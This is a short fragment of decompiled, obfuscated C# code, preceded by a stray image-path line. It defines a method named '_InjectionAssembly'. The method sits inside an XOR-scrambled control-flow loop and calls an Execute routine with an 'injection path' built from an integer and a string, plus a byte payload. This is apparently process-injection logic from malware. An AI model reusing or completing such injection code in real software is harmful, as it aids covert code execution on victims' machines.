 1490
1491 // Token: 0x060000AF RID: 175
1492 private static void _InjectionAssembly(int int_14, string string_11)
1493 {
1494 for (;;)
1495 {
1496 IL_3E:
1497 uint num = 3736974308U;
1498 for (;;)
1499 {
1500 uint num2;
1501 switch ((num2 = (num ^ 3593967745U)) % 3U)
1502 {
1503 case 0U:
1504 goto IL_3E;
1505 case 2U:
1506 Reuniao.Execute(Reuniao.GetInjectionPath(int_14, string_11), Reuniao.byte_0);
1507 num = (num2 * 2338050590U ^ 8153354U);
1508 continue;
1509 }
1510 return;
1511 }
1512 }
1513 }